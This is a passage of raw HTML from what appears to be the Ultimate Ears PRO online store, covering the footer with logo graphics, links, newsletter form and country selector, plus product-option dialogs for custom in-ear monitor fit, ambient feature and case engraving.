28.4752H45.7193L44.4367 32.4942H47.1159Z"				 fill="white"/>			<path d="M56.9623 36.3421L55.2236 33.05H53.5134V36.3421H51.5325V26.7081H55.2806C56.4635 26.7081 57.3613 26.9788 57.9884 27.5204C58.6154 28.062 58.929 28.86 58.929 29.9146C58.929 30.3137 58.8862 30.67 58.8149 30.955C58.7437 31.2543 58.6154 31.5108 58.4729 31.7388C58.3161 31.9669 58.1309 32.1664 57.9171 32.3374C57.7033 32.5084 57.4611 32.6652 57.176 32.7934L59.385 36.3421H56.9623ZM57.005 29.7579C57.005 29.3446 56.891 29.0311 56.6487 28.803C56.4065 28.5893 56.0359 28.4752 55.5086 28.4752H53.5277V31.183H55.5656C56.0644 31.183 56.4207 31.0548 56.663 30.784C56.8768 30.5132 57.005 30.1712 57.005 29.7579Z"				 fill="white"/>			<path d="M67.2963 32.0074C67.624 32.4064 67.7808 32.948 67.7666 33.6178C67.7523 34.1166 67.6525 34.5299 67.4673 34.8719C67.282 35.214 67.0397 35.5133 66.7262 35.7698C66.4127 36.0263 66.0279 36.2116 65.5718 36.3398C65.1158 36.4681 64.6027 36.5251 64.0184 36.5251C63.4199 36.5251 62.8783 36.4396 62.3795 36.2828C61.8807 36.1118 61.4674 35.898 61.1396 35.613C60.8118 35.328 60.5553 34.9575 60.3701 34.4872C60.1848 34.0169 60.1135 33.5038 60.1135 32.9337H62.18C62.1942 33.5038 62.3367 33.9313 62.6218 34.2306C62.9068 34.5299 63.3771 34.7009 64.0184 34.7437C64.56 34.7579 64.9733 34.6867 65.2725 34.5299C65.5718 34.3731 65.7428 34.1736 65.7998 33.9028C65.8569 33.6463 65.8284 33.4183 65.7001 33.2188C65.5718 33.0193 65.2868 32.8482 64.8593 32.6915C64.4317 32.5347 63.6621 32.2497 62.5648 31.8221C61.0826 31.2378 60.3558 30.3542 60.3843 29.1999C60.3986 28.8008 60.4841 28.4445 60.6693 28.1168C60.8546 27.789 61.0969 27.5039 61.4104 27.2759C61.7239 27.0479 62.0945 26.8626 62.522 26.7344C62.9496 26.6061 63.4484 26.5491 64.0042 26.5491C64.5885 26.5348 65.1015 26.6203 65.5576 26.7629C66.0136 26.9196 66.3984 27.1191 66.7262 27.3757C67.054 27.6322 67.2963 27.9457 67.4673 28.302C67.6383 28.6583 67.7238 29.0716 67.7238 29.5419H65.6573C65.6716 29.1429 65.5433 28.8436 65.244 28.6298C64.9448 28.416 64.5457 28.3163 64.0184 28.302C63.5481 28.3163 63.1633 28.3875 62.9068 28.53C62.636 28.6726 62.4793 28.9006 62.4365 29.1856C62.3938 29.4564 62.522 29.6844 62.7928 29.8554C63.0636 30.0264 63.4626 30.1975 63.9899 30.3685L65.2583 30.8245C66.2987 31.2093 66.9685 31.6084 67.2963 32.0074Z"				 fill="white"/>		</svg>	 </div><div data-width--small="10" data-width--medium="7" data-width--large="5"><div class="grid" data-grid="4"><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Shop</h3><ul class="site-footer-linklist"><li><a href="/pages/ue-pro-iems">Pro</a></li><li><a href="/pages/audiophiles">Audiophile</a></li><li><a href="/collections/accessories">Accessories</a></li><li><a href="/pages/design-your-own">Build Your IEM</a></li><li><a href="https://custom.ultimateears.com/">Consumer Products</a></li></ul></div><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Learn</h3><ul class="site-footer-linklist"><li><a href="/blogs/pro">Blog</a></li><li><a href="/pages/find-your-pro">Quiz</a></li></ul></div><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Support</h3><ul class="site-footer-linklist"><li><a href="https://pro.ultimateears.com/pages/support">Support</a></li><li><a href="/pages/terms-of-use">Terms of Use</a></li><li><a href="https://www.logitech.com/en-us/legal/privacy-policy.html">Privacy Policy </a></li></ul></div></div></div><div data-width--small="10" data-width--medium="3" data-width--large="3"><div class="site-footer-social"><h3 class="h6 mb05">Follow Us</h3><ul class="social-icons f ais"><li><a class="svg-btn block" href="https://www.facebook.com/UltimateEarsPro"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z"/></svg><span class="visually-hidden">Facebook</span></a></li><li><a class="svg-btn block" href="https://twitter.com/UltimateEarsPro"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.954 4.569a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.061a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.937 4.937 0 004.604 3.417 9.868 9.868 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 002.46-2.548l-.047-.02z"/></svg><span class="visually-hidden">Twitter</span></a></li><li><a class="svg-btn block" href="https://www.instagram.com/ultimateearspro/"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.885 5.885 0 001.384 2.126A5.868 5.868 0 004.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.898 5.898 0 002.126-1.384 5.86 5.86 0 001.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.89 5.89 0 00-1.384-2.126A5.847 5.847 0 0019.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.81 3.81 0 01-.899 1.382 3.744 3.744 0 01-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421a3.716 3.716 0 01-1.379-.899 3.644 3.644 0 01-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678a6.162 6.162 0 100 12.324 6.162 6.162 0 100-12.324zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405a1.441 1.441 0 01-2.88 0 1.44 1.44 0 012.88 0z"/></svg><span class="visually-hidden">Instagram</span></a></li></ul></div><div class="footer-subscribe"><h3 class="h6 mb05">Newsletter</h3><form method="post" action="/contact#Contact_footer" id="Contact_footer" accept-charset="UTF-8" class="contact-form form-single-field" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="input-group input-group-underlined f aic"><input type="email" name="contact[email]" id="Contact_footer-email" class="input-group-field" value="" placeholder="Email address" aria-label="Email address" aria-required="true" autocorrect="off" autocapitalize="off" ><span class="input-group-button"><button type="submit" class="svg-btn" name="commit" id="Subscribe"><span class="visually-hidden">Subscribe</span><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.421 4.369c0 .322.108.698.376.966l5.69 5.691H1.343A1.33 1.33 0 000 12.368c0 .752.59 1.342 1.342 1.342h18.146l-5.69 5.637c-.27.269-.377.59-.377.967 0 .375.108.698.376.966.537.537 1.396.537 1.88 0l7.945-7.946c.053-.053.107-.16.16-.214.27-.376.27-.86.108-1.235a1.17 1.17 0 00-.268-.43l-7.946-8.052c-.537-.537-1.396-.537-1.879 0-.268.268-.376.59-.376.966z" fill="#000"/></svg></button></span></div></form></div></div></div></div><div class="site-footer-copyright"><div class="grid aic" data-grid="10"><div class="site-footer-logo--mobile" data-width--small="10" data-width--medium="10"> 		<svg width="101" height="48" viewBox="0 0 101 48" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M101 0H0V47.0012H101V0Z" fill="black"/>			<path d="M13.8954 10.4902V16.8321C13.8954 16.9604 13.8954 17.0887 13.8954 17.2312C13.8954 17.8297 13.9524 18.3285 14.0664 18.7133C14.1804 19.0981 14.4227 19.4259 14.779 19.6967C15.1495 19.9675 15.6055 20.11 16.1613 20.11C16.7171 20.11 17.1874 19.9675 17.5437 19.6967C17.9143 19.4259 18.1423 19.0981 18.2563 18.7133C18.3703 18.3285 18.4273 17.844 18.4273 17.2312C18.4273 17.0887 18.4273 16.9461 18.4273 16.8321V10.4902H20.9498V17.1884C20.9498 17.6587 20.9356 18.072 20.9213 18.414C20.8928 18.7561 20.8643 19.0696 20.8073 19.3404C20.7503 19.6112 20.679 19.8534 20.5793 20.0672C20.4795 20.281 20.3655 20.4948 20.223 20.7085C19.4107 21.8629 18.071 22.433 16.1756 22.433C14.2802 22.433 12.9405 21.8629 12.1282 20.7085C11.9857 20.4948 11.8574 20.281 11.7719 20.0672C11.6721 19.8534 11.6009 19.6112 11.5439 19.3404C11.4869 19.0696 11.4441 18.7561 11.4299 18.414C11.4014 18.072 11.4014 17.6587 11.4014 17.1742V10.476H13.8954V10.4902Z"				 fill="white"/>			<path d="M23.2004 10.4888H25.7229V19.8378H31.0387V22.232H23.2004V10.4888Z" fill="white"/>			<path d="M33.3047 12.6408H29.8701V10.4888H39.2761V12.6408H35.8415V22.2463H33.319V12.6408H33.3047Z"				 fill="white"/>			<path d="M40.9441 10.4888H43.4951V22.2463H40.9441V10.4888Z" fill="white"/>			<path d="M58.4731 22.2463H56.2356V12.6408H56.1073L53.314 22.2463H50.9911L48.1978 12.6408H48.0695V22.2463H45.832V10.4888H49.8509L52.0884 18.8259H52.2167L54.4542 10.4888H58.4731V22.2463Z"				 fill="white"/>			<path d="M59.6426 22.2463L63.7612 10.4888H67.0533L71.172 22.2463H68.3217L67.5379 19.7238H63.3052L62.5214 22.2463H59.6426ZM67.0391 17.5433L65.4714 12.6408H65.3431L63.7755 17.5433H67.0391Z"				 fill="white"/>			<path d="M74.2635 12.6408H70.8289V10.4888H80.2348V12.6408H76.8002V22.2463H74.2777V12.6408H74.2635Z"				 fill="white"/>			<path d="M81.6599 10.4888H89.4555V12.6408H84.1824V15.1491H89.0564V17.415H84.1824V19.852H89.6265V22.2463H81.6599V10.4888Z"				 fill="white"/>			<path d="M33.5061 26.7081H39.8907V28.4752H35.5726V30.5275H39.563V32.3801H35.5726V34.3754H40.0333V36.3421H33.5061V26.7081Z"				 fill="white"/>			<path d="M41.0591 36.3421L44.4367 26.7081H47.1302L50.5078 36.3421H48.1705L47.5292 34.2756H44.0661L43.4248 36.3421H41.0591ZM47.1159 32.4942L45.8333 28.4752H45.7193L44.4367 32.4942H47.1159Z"				 fill="white"/>			<path d="M56.9623 36.3421L55.2236 33.05H53.5134V36.3421H51.5325V26.7081H55.2806C56.4635 26.7081 57.3613 26.9788 57.9884 27.5204C58.6154 28.062 58.929 28.86 58.929 29.9146C58.929 30.3137 58.8862 30.67 58.8149 30.955C58.7437 31.2543 58.6154 31.5108 58.4729 31.7388C58.3161 31.9669 58.1309 32.1664 57.9171 32.3374C57.7033 32.5084 57.4611 32.6652 57.176 32.7934L59.385 36.3421H56.9623ZM57.005 29.7579C57.005 29.3446 56.891 29.0311 56.6487 28.803C56.4065 28.5893 56.0359 28.4752 55.5086 28.4752H53.5277V31.183H55.5656C56.0644 31.183 56.4207 31.0548 56.663 30.784C56.8768 30.5132 57.005 30.1712 57.005 29.7579Z"				 fill="white"/>			<path d="M67.2963 32.0074C67.624 32.4064 67.7808 32.948 67.7666 33.6178C67.7523 34.1166 67.6525 34.5299 67.4673 34.8719C67.282 35.214 67.0397 35.5133 66.7262 35.7698C66.4127 36.0263 66.0279 36.2116 65.5718 36.3398C65.1158 36.4681 64.6027 36.5251 64.0184 36.5251C63.4199 36.5251 62.8783 36.4396 62.3795 36.2828C61.8807 36.1118 61.4674 35.898 61.1396 35.613C60.8118 35.328 60.5553 34.9575 60.3701 34.4872C60.1848 34.0169 60.1135 33.5038 60.1135 32.9337H62.18C62.1942 33.5038 62.3367 33.9313 62.6218 34.2306C62.9068 34.5299 63.3771 34.7009 64.0184 34.7437C64.56 34.7579 64.9733 34.6867 65.2725 34.5299C65.5718 34.3731 65.7428 34.1736 65.7998 33.9028C65.8569 33.6463 65.8284 33.4183 65.7001 33.2188C65.5718 33.0193 65.2868 32.8482 64.8593 32.6915C64.4317 32.5347 63.6621 32.2497 62.5648 31.8221C61.0826 31.2378 60.3558 30.3542 60.3843 29.1999C60.3986 28.8008 60.4841 28.4445 60.6693 28.1168C60.8546 27.789 61.0969 27.5039 61.4104 27.2759C61.7239 27.0479 62.0945 26.8626 62.522 26.7344C62.9496 26.6061 63.4484 26.5491 64.0042 26.5491C64.5885 26.5348 65.1015 26.6203 65.5576 26.7629C66.0136 26.9196 66.3984 27.1191 66.7262 27.3757C67.054 27.6322 67.2963 27.9457 67.4673 28.302C67.6383 28.6583 67.7238 29.0716 67.7238 29.5419H65.6573C65.6716 29.1429 65.5433 28.8436 65.244 28.6298C64.9448 28.416 64.5457 28.3163 64.0184 28.302C63.5481 28.3163 63.1633 28.3875 62.9068 28.53C62.636 28.6726 62.4793 28.9006 62.4365 29.1856C62.3938 29.4564 62.522 29.6844 62.7928 29.8554C63.0636 30.0264 63.4626 30.1975 63.9899 30.3685L65.2583 30.8245C66.2987 31.2093 66.9685 31.6084 67.2963 32.0074Z"				 fill="white"/>		</svg>	 </div><div data-width--small="10" data-width--medium="3" data-width--large="2"><div class="store-location-selector f aic" data-switching="true"><div class="store-location-icon"><div class="icon-wrap" data-location="US"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><style>.st1{fill:#fff}</style><path d="M13.4 12.9H24v-1.8H13.4v1.8zm0-7.4h8.7c-.4-.7-.9-1.3-1.5-1.9h-7.2v1.9zm0 3.7h10.2c-.2-.6-.3-1.3-.6-1.9h-9.6v1.9zm-10 11.1h17.3c.5-.6 1-1.2 1.5-1.9H1.9c.4.7.9 1.4 1.5 1.9zM.9 16.6H23c.2-.6.4-1.2.6-1.9H.3c.2.7.4 1.3.6 1.9zM13.4 1.8h4.9C16.8.9 15.2.3 13.4.1v1.7zM12 24c2.3 0 4.5-.7 6.3-1.8H5.7c1.8 1.1 4 1.8 6.3 1.8z" fill="#b22234"/><path class="st1" d="M13.4 3.7h7.2c-.7-.7-1.5-1.3-2.3-1.9h-4.9v1.9zM1.9 18.5h20.2c.4-.6.7-1.2 1-1.9H.9c.3.7.6 1.3 1 1.9zm11.5-7.4H24c0-.6-.1-1.2-.3-1.9H13.4v1.9zM0 12.9c0 .6.1 1.2.3 1.9h23.3c.1-.6.2-1.2.3-1.9H0zm13.4-5.5H23c-.3-.6-.6-1.3-1-1.9h-8.7v1.9zM5.7 22.2h12.7c.8-.5 1.6-1.1 2.3-1.9H3.4c.7.7 1.4 1.4 2.3 1.9z"/><path d="M13.4 11.1V.1C13 0 12.5 0 12 0 9.9 0 7.9.6 6.1 1.5l.1.3-.3-.1c-.4.2-.7.4-1 .7H5l-.4.2.2.5-.5-.3L4 3l-.6.6h.1l-.2.2c-.1.1-.2.1-.2.2l.1.5-.3-.3c-.8 1-1.5 2.1-2 3.3h.2l.1-.5.2.5h.5l-.4.3.2.5-.5-.3-.4.3.2-.5-.2-.1C.4 8.9.1 10.1 0 11.4h.4l-.4.3v.1l.1.4-.1-.1v.8h13.4v-1.8zm-11.7-.2l-.4-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H2l-.4.3.1.5zm1.5 1.3l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.5-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.1.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm1.6 4.4l-.4-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H5l-.4.3.1.5zm-.1-3.1l.2.5-.5-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H5l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H5l-.4.3zm1.6 7l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3.1.5zm-.1-3.1l.2.5-.5-.3-.4.3.2-.5-.5-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.1.5-.4-.3-.4.3.2-.5-.5-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.2-.5-.5-.4h.5l.2-.5.2.5h.5l-.4.3zm1.7 7l-.4-.3-.4.3v-.5l-.4-.3h.5l.2-.5.2.5H8l-.4.3.2.5zm-.2-3.1l.2.5-.5-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H8l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H8l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H8l-.4.3zm1.7 9.6l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5v.5h.5l-.4.3.2.5zm-.2-3.1l.2.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.5.4.2-.5-.4-.4h.5l.2-.5.1.5h.5l-.4.3zm0-2.5l.2.5-.4-.4-.5.4.2-.5-.4-.4h.5l.2-.5.1.5h.5l-.4.4zm1.7 9.5l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.5-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.6.4.2-.5-.4-.4h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.6.4.2-.5-.4-.4h.5l.2-.5.2.5h.5l-.4.3zm1.6 9.6l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.6.3zm0-2.6l.1.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.5.3zm0-2.6l.2.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.6.3zm0-2.5l.2.5-.4-.3-.4.3.2-.5-.6-.4h.5l.2-.5.2.5h.5l-.4.4z" fill="#3c3b6e"/><path class="st1" d="M0 11.4v.3l.4-.3H0zm0 .4v.3l.1.1-.1-.4zm.8-3.5l.4-.3.4.3-.1-.5.4-.3h-.5L1.2 7l-.1.5H.9c0 .1 0 .1-.1.2l.2.1-.2.5zm.6 1.8l-.2-.5-.1.5H.5l.5.3-.2.5.4-.3.5.3-.2-.5.4-.3zM3.1 4c-.1.1-.2.1-.2.2l.3.2-.1-.4zm.3-.4c0 .1-.1.1-.1.2l.1-.2zm-.6 2.1l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3zm1.8-8.2l-.1-.6.4-.3h-.1c-.3.3-.6.5-.9.7l.3-.2.4.4zm-.4 1.2l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zM8.9.5l-.2.5h-.5l.4.4-.2.5.5-.4.4.4-.2-.5.5-.4H9zm0 2.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.2-.6.5-.3H9zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3H9zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3H9zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3zm1.4-9.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.1-.6.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.1-.6.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3zM11.9.5l-.2.5h-.5l.4.4-.1.5.4-.4.4.4-.1-.5.4-.4h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zm-6-9.9c0 .1-.1.1-.2.2l.3.2-.1-.4zm-.3 1.6l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3H6zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3H6zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3H6zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zm1.3-9.6l-.1.5h-.6l.4.3-.1.6.4-.4.5.4-.2-.6.4-.3h-.5zm0 2.6l-.1.5h-.6l.4.3-.1.6.4-.4.5.4-.2-.6.4-.3h-.5zm0 2.6l-.1.5h-.6l.4.3-.1.5.4-.3.5.3-.2-.5.4-.3h-.5zm.2 3.1l-.2-.5-.1.5h-.6l.4.3-.1.5.4-.3.5.3-.2-.5.4-.3z"/></svg></div><div class="icon-wrap active" data-location="UK"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><style>.st1{fill:#fff}.st2{fill:#c8102e}</style><path d="M2.6 19.4C4 21.2 5.8 22.5 8 23.3v-6.6l-5.4 2.7zM21.4 4.6C20 2.8 18.2 1.5 16 .7v6.6l5.4-2.7zM8 .7c-2.2.8-4 2.1-5.4 3.9L8 7.3V.7zm8 22.6c2.2-.8 4-2.1 5.4-3.9L16 16.7v6.6z" fill="#012169"/><path class="st1" d="M14.4 9v.6h9.4c-.2-1-.6-2-1-3L20 8h-3.6l5.5-2.7c-.2-.2-.3-.4-.5-.7L16 7.3V.7c-.5-.2-1.1-.3-1.6-.5V9z"/><path class="st2" d="M7.6 8L2.1 5.3C1.5 6.1 1 7 .7 8h6.9zM4 16H.7c.3 1 .8 1.9 1.4 2.7L7.6 16H4zm16-8l2.7-1.4c-.2-.5-.5-.9-.8-1.4L16.4 8H20zm-3.6 8l5.5 2.7c.6-.8 1-1.8 1.4-2.7h-6.9z"/><path class="st1" d="M9.6 15v-.6H.2c.1.5.3 1.1.5 1.6h6.9l-5.5 2.7c.2.2.3.4.5.7L8 16.7v6.6c.5.2 1.1.3 1.6.5V15zm10.8-.6h-6v9.4c.5-.1 1.1-.3 1.6-.5v-6.6l5.4 2.7c.2-.2.3-.4.5-.7L16.4 16h6.9c.2-.5.3-1.1.5-1.6h-3.4zM3.6 9.6h6V.2C9.1.4 8.5.5 8 .7v6.6L2.6 4.6c-.2.2-.4.4-.5.7L7.6 8H.7C.5 8.5.4 9.1.2 9.6h3.4z"/><path class="st2" d="M14.4 15.9v-1.5h9.4c.2-.8.2-1.6.2-2.4s-.1-1.6-.2-2.4h-9.4V.2C13.6.1 12.8 0 12 0s-1.6.1-2.4.2v9.4H.2c-.1.8-.2 1.6-.2 2.4s.1 1.6.2 2.4h9.4v9.4c.8.2 1.6.2 2.4.2s1.6-.1 2.4-.2v-7.9z"/></svg></div></div><label class="hidden-label" for="storeLocationSelect">Select Location</label><select id="storeLocationSelect"><option value="https://custom.ultimateears.com">United States</option><option value="https://pro.ultimateears.com" selected>International</option></select></div></div><div data-width--small="10" data-width--medium="4" data-width--large="3"><span class="copyright-byline">&copy; 2026 Ultimate Ears PRO. Copyright</span></div><div data-width--small="10" data-width--medium="3" data-width--large="5"></div></div></div></footer><style type="text/css">#shopify-section-footer{background-color: #faf9f7;color: #000000;}#shopify-section-footer a:not(.btn){ color: #000000; }@media only screen and (max-width: 460px) {#shopify-section-footer a:not(.btn){ color: #000000; }}</style></div>	<div id="shopify-section-modals" class="shopify-section"><section data-section-id="modals" data-section-type="modals" style="display:none;" role="contentinfo" aria-label="modal"><div class="overlay" data-modal-container><div class="content" data-modal="standard" data-modal-id="1598985932419"><div class="wrap"><div class="text"><div id="storerocket-widget" style="width:100%;" data-storerocket-env="p" data-storerocket-id="N64Ke7M8gV"><p style="text-align:center;font-size:13px;padding:10px;">Store locator is loading from StoreRocket <a target="_blank" href="https://storerocket.io" style="font-size:13px;">Store Locator App</a>..</p></div><script>(function(){var a=document.createElement('script');a.type='text/javascript';a.async=!0;a.src='https://cdn.storerocket.io/js/widget.js';var b=document.getElementsByTagName('script')[0];b.parentNode.insertBefore(a,b);}());</script></div></div><button data-close aria-label="Close" type="button"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="#000"/></svg></button></div><div class="content content-item-property" data-modal="modalCustomizeFit"><div class="wrap"><div class="h5 mb2">Customize Fit</div><div class="mb2"><p class="mb05 al">Who is this purchase for?</p><div class="grid" data-button-group data-grid="2" data-conditional-control="customizeFitMyselfOptions"><label class="button-group-option" for="customizeFit_For-Myself"><div class="title">For Myself</div><input type="radio" name="customizeFitFor" id="customizeFit_For-Myself" class="required" value="For Myself" data-conditional /></label><label class="button-group-option" for="customizeFit_For-SomeoneElse"><div class="title">Someone Else</div><input type="radio" name="customizeFitFor" id="customizeFit_For-SomeoneElse" class="required" value="Someone Else" /></label></div></div><div data-conditional-field="customizeFitMyselfOptions"><div class="mb2"><p class="mb05 al">When earbuds come with multiple tips I usually choose:</p><label for="customizeFit_Tips" class="visually-hidden">When earbuds come with multiple tips I usually choose:</label><select name="customizeFit_Tips" class="required x" id="customizeFit_Tips"><option value="">Choose Size</option><option value="None">I Don't Know</option><option value="Small">Small Size</option><option value="Medium">Medium Size</option><option value="Large">Large Size</option></select></div><div class="mb2"><p class="mb05 al">My biggest problem with generic earbuds is:</p><label for="customizeFit_Issue" class="visually-hidden">My biggest problem with generic earbuds is:</label><select name="customizeFit_Issue" class="required x" id="customizeFit_Issue"><option value="">Choose Issue</option><option value="Bass">Not enough bass</option><option value="Fit">They always fall out</option><option value="Comfort">Very uncomfortable</option><option value="None">I don’t have any problems</option></select></div></div><div class="mb05"><button type="button" class="dark large disabled" data-continue>Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-item-property" data-modal="modalPropertyAmbientFeature"><div class="wrap"><div class="h5 mb05">Ambient Feature</div><p class="mb1_5">Allows you to adjust ambient bleed. <a href="#">Learn More</a></p><div class="grid" data-button-group data-grid="2"><label class="button-group-option" for="AmbientFeatureNone" data-selected><div class="title">None</div><div class="pricing">Free</div><input type="radio" name="propertyAmbientFeature" id="AmbientFeatureNone" value="No " checked /></label><label class="button-group-option" for="AmbientFeatureAdded"><div class="title">Add Ambient</div><div class="pricing">$50</div><input type="radio" name="propertyAmbientFeature" id="AmbientFeatureAdded" value="Add " /></label></div><div class="mb05"><button type="button" class="dark large" data-property-submit="propertyAmbientFeature">Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-item-property" data-modal="modalPropertyCaseEngraving"><div class="wrap"><div class="h5 mb1">Case Engraving (max 25 characters)</div><div class="mb1"><label for="CustomEngravingText" class="visually-hidden">Enter Custom Engraving</label><input type="text" class="bgd place-ac" maxlength="25" placeholder="Enter Custom Engraving" name="propertyCaseEngraving" id="CustomEngravingText" data-case-engraving-text/></div><div class="mb05"><button type="button" class="dark 